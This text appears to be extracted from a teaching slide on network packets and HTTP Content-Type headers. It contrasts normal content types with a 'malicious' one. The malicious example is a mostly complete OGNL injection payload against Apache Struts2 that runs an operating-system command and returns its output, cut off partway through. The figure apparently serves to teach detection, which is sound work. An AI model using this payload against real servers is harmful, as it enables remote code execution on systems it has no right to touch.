 Network packet
Ethernet header
IP header
TCP header
HTTP header
User data
Ethernet header
Normal Content Type
• text/css
• text/html
• image/gif
• image/png
• application/pdf
• application/zip
• multipart/form-data
Content Type
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#
_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.
getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.
setMemberAccess(#dm)))).(#cmd='echo canlang9510').(#iswin=(@java.lang.System@getProperty(
'os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe' '/c' #cmd}:{'/bin/bash' '-c
#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.
start()).(#ros=(@org.apache.struts2.ServletActionCont
apache.commons.io.IOUtils@copy(#process.getInputStrea
Malicious Content Type